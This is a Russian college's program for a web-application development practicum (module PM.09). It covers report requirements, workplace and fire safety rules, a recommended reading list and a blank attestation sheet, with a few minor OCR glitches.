

#### **Требования к оформлению отчета**

По завершению прохождения практики обучающийся должен сформировать и представить руководителю практики от колледжа отчет, содержащий:

1.Титульный лист

 2.Договор с предприятием о прохождении практики (в случае прохождения студентом практики в индивидуальном порядке)

 3.Аттестационный лист, в котором представлены задания на практику в виде видов и объемов работ и который представляет собой дневник практики.

 4.Отчет, содержащий подробное описание выполнения видов и объемов работ обучающимся во время прохождения практики.

 5.Приложения в виде графических, аудио-, фото-, видео- и(или) других материалов (презентации, сайты), подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и формирование у обучающегося общих и профессиональных компетенций.

 Отчет по объему должен занимать не менее 10–15 страниц формата А4 и содержать иллюстрации (экранные формы), демонстрирующие все виды выполняемых работ согласно тематическому плану программы практики.

#### **Требования к шрифту:**

- заголовки выполняются 14 шрифтом (жирным);

- основной текст выполняется 12 или 14 шрифтом (обычным);

- наименования разделов выполняются по центру.

Отчет по практике должен быть представлен руководителю практики от колледжа не позднее 3-х дней после ее завершения на бумажном (подшитом в папку) и электронном (диске) носителях.

### **Требования к соблюдению техники безопасности и пожарной безопасности**

В рамках прохождения учебной практики (в первый день) в учебных, учебнопроизводственных мастерских, лабораториях, учебно-опытных хозяйствах, учебных полигонах, учебных базах практики и иных структурных подразделениях образовательной организации обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

### **Требования безопасности во время работы**

- Преподаватель (руководитель практики) должен контролировать обстановку во время занятий и обеспечить безопасное проведение процесса практики.

- Во время практики в помещении (кабинете) должна выполняться только та работа, которая предусмотрена программой практики.

- Все виды дополнительных занятий могут проводиться только с ведома руководителя или соответствующего должностного лица образовательного учреждения.

- При проведении демонстрационных работ, лабораторных и практических занятий в помощь преподавателю (руководителю практики) должен быть назначен помощник (лаборант, ассистент, инженер). Функции помощника запрещается выполнять обучающемуся.

- Преподавателю (руководителю практики) запрещается выполнять любые виды ремонтно-восстановительных работ на рабочем месте обучающегося или в помещении во время практики. Ремонт должен выполнять специально подготовленный персонал учреждения (электромонтер, слесарь, электромеханик и др.).

- При проведении практики, во время которой возможно общее или местное загрязнение кожи обучающегося, преподаватель (руководитель практики) должен особенно тщательно соблюдать гигиену труда.

- Если преподаватель (руководитель практики) или обучающийся во время занятий внезапно почувствовал себя нездоровым, преподавателем (руководителем практики) должны быть приняты экстренные меры:

−при нарушении здоровья обучающегося (головокружение, обморок, кровотечение из носа и др.) преподаватель (руководитель практики) должен оказать ему необходимую первую доврачебную помощь, вызвать медработника или проводить заболевшего в медпункт образовательного учреждения (лечебное учреждение);

−при внезапном ухудшении здоровья преподавателя (руководителя практики) поставить в известность через одного из обучающегося руководителя учреждения (или его представителя) о случившемся. Дальнейшие действия представителя администрации сводятся к оказанию помощи заболевшему преподавателю (руководителю практики) и руководству группой обучающихся в течение времени практики.

- Преподаватель (руководитель практики) должен применять меры дисциплинарного воздействия на обучающихся, которые сознательно нарушают правила безопасного поведения во время проведения практики.

- Преподаватель (руководитель практики) должен доводить до сведения руководителя учреждения обо всех недостатках в обеспечении охраны труда преподавателей и обучающихся, снижающих жизнедеятельность и работоспособность организма человека (заниженность освещенности, несоответствие пускорегулирующей аппаратуры люминесцентных ламп, травмоопасность и др.)

### **Основные требования пожарной безопасности**

Обучающийся должен выполнять правила по пожарной безопасности, а в случае возникновения пожара должен выполнять основные требования противопожарного режима:

- знать, где находятся первичные средства пожаротушения, а также какие подручные средства можно применять при тушении пожара;

- при работе с огнеопасными материалами соблюдать противопожарные требования и иметь вблизи необходимые средства для тушения пожара (огнетушители, песок, воду и др.);

- уходя последним из рабочего помещения, необходимо выключить электросеть, за исключением дежурного освещения.

Обо всех замеченных нарушениях пожарной безопасности сообщать руководителю практики, администрации организации, учреждения.

При возникновении пожара немедленно приступить к его тушению имеющимися средствами, сообщить по телефону 01 и администрации предприятия (порядок действий определить самому в зависимости от степени угрозы).

В расположении образовательного учреждения запрещается:

- загромождать и закрывать проезды и проходы к пожарному инвентарю оборудованию и пожарному крану;

- бросать на пол и оставлять неубранными в рабочих помещениях бумагу, промасленные тряпки и др.;

- обвешивать электролампы бумагой и тканью, вешать на электровыключатели и электропровода одежду, крюки, приспособления и др., забивать металлические гвозди между электропроводами, подключать к электросети непредусмотренные нагрузки, заменять перегоревшие предохранители кусками проволоки — «жучками»;

- использовать на складах, учебных и вспомогательных помещениях для приготовления пищи и обогрева электроплитки, электрочайники, керосинки;

- чистить рабочую одежду бензином, растворителем или другими ЛВЖ

### **Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы**

Основные источники:

1. Немцова, Т. И. Компьютерная графика и web-дизайн: учебное пособие / Т.И. Немцова, Т.В. Казанкова, А.В. Шнякин; под ред. Л.Г. Гагариной. — Москва: ФОРУМ: ИНФРА-М, 2022. — 400 с. + Доп. материалы [Электронный ресурс]. — (Среднее профессиональное образование). - ISBN 978-5-8199-0790-0. - Текст: электронный. - URL: <https://znanium.com/catalog/product/1815964>

2. Практикум по информатике. Компьютерная графика и web-дизайн: учеб. пособие / Т.И. Немцова, Ю.В. Назарова; под ред. Л.Г. Гагариной. — М.: ИД «ФОРУМ»: ИН-ФРА-М, 2019. — 288 с.

3. Практикум по информатике: Учебное пособие / Немцова Т.И., Назарова Ю.В., Под редакцией Л.Г. Гагариной: Форум, 2019. – 288с.

Дополнительные источники:

1. Храмцов, П.Б. Основы Web-технологий: учебное пособие / П.Б. Храмцов, С.А. Брик, А.М. Русак, А.И. Сурин – 2-е изд., испр. –М.: Интернет-Университет Информационных технологий; БИНОМ. Лаборатория знаний, 2019. – 512с.

2. HTML5 + CSS3. Основы современного web-дизайна: Учебное пособие / Кириченко А. В., Хрусталев А. А., Изд-во Наука и техника, 2018. - 354 с

3. Веселова, Ю. В. Графический дизайн рекламы. Плакат / Веселова Ю.В., Семенов О.Г. - Новосибирск :НГТУ, 2012. - 104 с.: ISBN 978-5-7782-2192-5. - Текст : электронный. - URL: https://znanium.com/catalog/product/556602

Интернет-ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

# АТТЕСТАЦИОННЫЙ ЛИСТ ПО ПРОИЗВОДСТВЕННОЙ ПРАКТИКЕ (ЗАДАНИЕ НА ПРАКТИКУ)



наименование организации

### Виды и качество выполнения работ с целью оценки сформированности общих компетенций





### **Виды и качество выполнения работ с целью оценки сформированности профессиональных компетенций**





Студентом пройден инструктаж по технике безопасности и охране труда. Студент ознакомлен с правилами распорядка, пожарной и информационной безопасности, безопасностью жизнедеятельности.

**Характеристика профессиональной деятельности студента во время производственной практики (***отношение к работе, личные качества и т. д.***)**

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_



*Приложение IV.6 к программе СПО 09.02.07 «Информационные системы и программирование»*

# **ПРОГРАММА ПРОИЗВОДСТВЕННОЙ ПРАКТИКИ ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ**

ПМ.09. «Проектирование, разработка и оптимизация веб-приложений»

РАЗРАБОТЧИКИ:



### **Содержание**

Структура и содержание практики

Планируемые результаты освоения программы практики

Требования к оформлению отчета

Требования к соблюдению техники безопасности и пожарной безопасности

Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы

Аттестационный лист (задание на практику)


# **Структура и содержание практики**

### Цели и задачи практики

В результате прохождения практики обучающийся должен получить практический  $[OTHHT]$ 

в использовании специальных готовых технических решений при разработке веб- $\mathbf{r}$ приложений;

- выполнении разработки и проектирования информационных систем;

- модернизации веб-приложений с учетом правил и норм подготовки информации для поисковых систем;

- реализации мероприятий по продвижению веб-приложений в сети Интернет.

#### Планируемые результаты освоения программы практики

Формой отчетности обучающегося по практике является дневник с приложениями к нему в виде графических, аудио-, фото-, видео- и(или) других материалов, подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и направлена на формирование у обучающегося общих и профессиональных компетенций.

Контроль и оценка результатов освоения практики осуществляется преподавателем - руководителем практики.

